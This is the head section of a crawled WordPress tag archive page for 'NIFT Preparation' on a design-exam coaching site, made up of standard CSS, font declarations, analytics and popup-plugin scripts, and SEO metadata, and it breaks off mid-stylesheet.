

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silica.co.in/blog/tag/nift-preparation
body_size: 87789
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://silica.co.in/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style type="text/css">div[id^="wpcf7-f51531"] button.cf7mls_next {   }div[id^="wpcf7-f51531"] button.cf7mls_back {   }div[id^="wpcf7-f51502"] button.cf7mls_next {   }div[id^="wpcf7-f51502"] button.cf7mls_back {   }div[id^="wpcf7-f49618"] button.cf7mls_next {   }div[id^="wpcf7-f49618"] button.cf7mls_back {   }div[id^="wpcf7-f49611"] button.cf7mls_next {   }div[id^="wpcf7-f49611"] button.cf7mls_back {   }div[id^="wpcf7-f49082"] button.cf7mls_next {   }div[id^="wpcf7-f49082"] button.cf7mls_back {   }div[id^="wpcf7-f48830"] button.cf7mls_next {   }div[id^="wpcf7-f48830"] button.cf7mls_back {   }div[id^="wpcf7-f47234"] button.cf7mls_next {   }div[id^="wpcf7-f47234"] button.cf7mls_back {   }div[id^="wpcf7-f41229"] button.cf7mls_next {   }div[id^="wpcf7-f41229"] button.cf7mls_back {   }div[id^="wpcf7-f40117"] button.cf7mls_next {   }div[id^="wpcf7-f40117"] button.cf7mls_back {   }div[id^="wpcf7-f36622"] button.cf7mls_next {   }div[id^="wpcf7-f36622"] button.cf7mls_back {   }div[id^="wpcf7-f35019"] button.cf7mls_next {   }div[id^="wpcf7-f35019"] button.cf7mls_back {   }div[id^="wpcf7-f34220"] button.cf7mls_next {   }div[id^="wpcf7-f34220"] button.cf7mls_back {   }div[id^="wpcf7-f34208"] button.cf7mls_next {   }div[id^="wpcf7-f34208"] button.cf7mls_back {   }div[id^="wpcf7-f34158"] button.cf7mls_next {   }div[id^="wpcf7-f34158"] button.cf7mls_back {   }div[id^="wpcf7-f34156"] button.cf7mls_next {   }div[id^="wpcf7-f34156"] button.cf7mls_back {   }div[id^="wpcf7-f33753"] button.cf7mls_next {   }div[id^="wpcf7-f33753"] button.cf7mls_back {   }div[id^="wpcf7-f33751"] button.cf7mls_next {   }div[id^="wpcf7-f33751"] button.cf7mls_back {   }div[id^="wpcf7-f33277"] button.cf7mls_next {   }div[id^="wpcf7-f33277"] button.cf7mls_back {   }div[id^="wpcf7-f33275"] button.cf7mls_next {   }div[id^="wpcf7-f33275"] button.cf7mls_back {   }div[id^="wpcf7-f33272"] button.cf7mls_next {   }div[id^="wpcf7-f33272"] button.cf7mls_back {   }div[id^="wpcf7-f33270"] button.cf7mls_next {   }div[id^="wpcf7-f33270"] button.cf7mls_back {   }div[id^="wpcf7-f33267"] button.cf7mls_next {   }div[id^="wpcf7-f33267"] button.cf7mls_back {   }div[id^="wpcf7-f32301"] button.cf7mls_next {   }div[id^="wpcf7-f32301"] button.cf7mls_back {   }div[id^="wpcf7-f32103"] button.cf7mls_next {   }div[id^="wpcf7-f32103"] button.cf7mls_back {   }div[id^="wpcf7-f31548"] button.cf7mls_next {   }div[id^="wpcf7-f31548"] button.cf7mls_back {   }div[id^="wpcf7-f31533"] button.cf7mls_next {   }div[id^="wpcf7-f31533"] button.cf7mls_back {   }div[id^="wpcf7-f31524"] button.cf7mls_next {   }div[id^="wpcf7-f31524"] button.cf7mls_back {   }div[id^="wpcf7-f31522"] button.cf7mls_next {   }div[id^="wpcf7-f31522"] button.cf7mls_back {   }div[id^="wpcf7-f31392"] button.cf7mls_next {   }div[id^="wpcf7-f31392"] button.cf7mls_back {   }div[id^="wpcf7-f31377"] button.cf7mls_next {   }div[id^="wpcf7-f31377"] button.cf7mls_back {   }div[id^="wpcf7-f30708"] button.cf7mls_next {   }div[id^="wpcf7-f30708"] button.cf7mls_back {   }div[id^="wpcf7-f30372"] button.cf7mls_next {   }div[id^="wpcf7-f30372"] button.cf7mls_back {   }div[id^="wpcf7-f30370"] button.cf7mls_next {   }div[id^="wpcf7-f30370"] button.cf7mls_back {   }div[id^="wpcf7-f30368"] button.cf7mls_next {   }div[id^="wpcf7-f30368"] button.cf7mls_back {   }div[id^="wpcf7-f30366"] button.cf7mls_next {   }div[id^="wpcf7-f30366"] button.cf7mls_back {   }div[id^="wpcf7-f30346"] button.cf7mls_next {   }div[id^="wpcf7-f30346"] button.cf7mls_back {   }div[id^="wpcf7-f30344"] button.cf7mls_next {   }div[id^="wpcf7-f30344"] button.cf7mls_back {   }div[id^="wpcf7-f30342"] button.cf7mls_next {   }div[id^="wpcf7-f30342"] button.cf7mls_back {   }div[id^="wpcf7-f30339"] button.cf7mls_next {   }div[id^="wpcf7-f30339"] button.cf7mls_back {   }div[id^="wpcf7-f30139"] button.cf7mls_next {   }div[id^="wpcf7-f30139"] button.cf7mls_back {   }div[id^="wpcf7-f30138"] button.cf7mls_next {   }div[id^="wpcf7-f30138"] button.cf7mls_back {   }div[id^="wpcf7-f26960"] button.cf7mls_next {   }div[id^="wpcf7-f26960"] button.cf7mls_back {   }div[id^="wpcf7-f26958"] button.cf7mls_next {   }div[id^="wpcf7-f26958"] button.cf7mls_back {   }div[id^="wpcf7-f26956"] button.cf7mls_next {   }div[id^="wpcf7-f26956"] button.cf7mls_back {   }div[id^="wpcf7-f26954"] button.cf7mls_next {   }div[id^="wpcf7-f26954"] button.cf7mls_back {   }div[id^="wpcf7-f26952"] button.cf7mls_next {   }div[id^="wpcf7-f26952"] button.cf7mls_back {   }div[id^="wpcf7-f26413"] button.cf7mls_next {   }div[id^="wpcf7-f26413"] button.cf7mls_back {   }div[id^="wpcf7-f26411"] button.cf7mls_next {   }div[id^="wpcf7-f26411"] button.cf7mls_back {   }div[id^="wpcf7-f26409"] button.cf7mls_next {   }div[id^="wpcf7-f26409"] button.cf7mls_back {   }div[id^="wpcf7-f26407"] button.cf7mls_next {   }div[id^="wpcf7-f26407"] button.cf7mls_back {   }div[id^="wpcf7-f26405"] button.cf7mls_next {   }div[id^="wpcf7-f26405"] button.cf7mls_back {   }div[id^="wpcf7-f26403"] button.cf7mls_next {   }div[id^="wpcf7-f26403"] button.cf7mls_back {   }div[id^="wpcf7-f26397"] button.cf7mls_next {   }div[id^="wpcf7-f26397"] button.cf7mls_back {   }div[id^="wpcf7-f26395"] button.cf7mls_next {   }div[id^="wpcf7-f26395"] button.cf7mls_back {   }div[id^="wpcf7-f26393"] button.cf7mls_next {   }div[id^="wpcf7-f26393"] button.cf7mls_back {   }div[id^="wpcf7-f26385"] button.cf7mls_next {   }div[id^="wpcf7-f26385"] button.cf7mls_back {   }div[id^="wpcf7-f26383"] button.cf7mls_next {   }div[id^="wpcf7-f26383"] button.cf7mls_back {   }div[id^="wpcf7-f26381"] button.cf7mls_next {   }div[id^="wpcf7-f26381"] button.cf7mls_back {   }div[id^="wpcf7-f26379"] button.cf7mls_next {   }div[id^="wpcf7-f26379"] button.cf7mls_back {   }div[id^="wpcf7-f26377"] button.cf7mls_next {   }div[id^="wpcf7-f26377"] button.cf7mls_back {   }div[id^="wpcf7-f26375"] button.cf7mls_next {   }div[id^="wpcf7-f26375"] button.cf7mls_back {   }div[id^="wpcf7-f26373"] button.cf7mls_next {   }div[id^="wpcf7-f26373"] button.cf7mls_back {   }div[id^="wpcf7-f26371"] button.cf7mls_next {   }div[id^="wpcf7-f26371"] button.cf7mls_back {   }div[id^="wpcf7-f26369"] button.cf7mls_next {   }div[id^="wpcf7-f26369"] button.cf7mls_back {   }div[id^="wpcf7-f26367"] button.cf7mls_next {   }div[id^="wpcf7-f26367"] button.cf7mls_back {   }div[id^="wpcf7-f26365"] button.cf7mls_next {   }div[id^="wpcf7-f26365"] button.cf7mls_back {   }div[id^="wpcf7-f26363"] button.cf7mls_next {   }div[id^="wpcf7-f26363"] button.cf7mls_back {   }div[id^="wpcf7-f26361"] button.cf7mls_next {   }div[id^="wpcf7-f26361"] button.cf7mls_back {   }div[id^="wpcf7-f26359"] button.cf7mls_next {   }div[id^="wpcf7-f26359"] button.cf7mls_back {   }div[id^="wpcf7-f26357"] button.cf7mls_next {   }div[id^="wpcf7-f26357"] button.cf7mls_back {   }div[id^="wpcf7-f26355"] button.cf7mls_next {   }div[id^="wpcf7-f26355"] button.cf7mls_back {   }div[id^="wpcf7-f26353"] button.cf7mls_next {   }div[id^="wpcf7-f26353"] button.cf7mls_back {   }div[id^="wpcf7-f26340"] button.cf7mls_next {   }div[id^="wpcf7-f26340"] button.cf7mls_back {   }div[id^="wpcf7-f17573"] button.cf7mls_next {   }div[id^="wpcf7-f17573"] button.cf7mls_back {   }div[id^="wpcf7-f8500"] button.cf7mls_next {   }div[id^="wpcf7-f8500"] button.cf7mls_back {   }div[id^="wpcf7-f8427"] button.cf7mls_next {   }div[id^="wpcf7-f8427"] button.cf7mls_back {   }</style><script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/silica.co.in\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>NIFT Preparation Archives - SILICA</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://silica.co.in/blog/tag/nift-preparation" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NIFT Preparation Archives - SILICA" />
<meta property="og:url" content="https://silica.co.in/blog/tag/nift-preparation" />
<meta property="og:site_name" content="SILICA Institute" />
<meta property="article:publisher" content="https://www.facebook.com/DesignCareerGuide" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NIFT Preparation Archives - SILICA" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="3" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SILICA &raquo; Feed" href="https://silica.co.in/feed" />
<link rel="alternate" type="application/rss+xml" title="SILICA &raquo; Comments Feed" href="https://silica.co.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SILICA &raquo; NIFT Preparation Tag Feed" href="https://silica.co.in/blog/tag/nift-preparation/feed" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"tag","pageID":"","singleType":""};  var bravepop_emailSuggestions={};</script><meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='woobt-blocks-css' href='https://silica.co.in/wp-content/plugins/woo-bought-together/assets/css/blocks.css?ver=7.7.4' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: 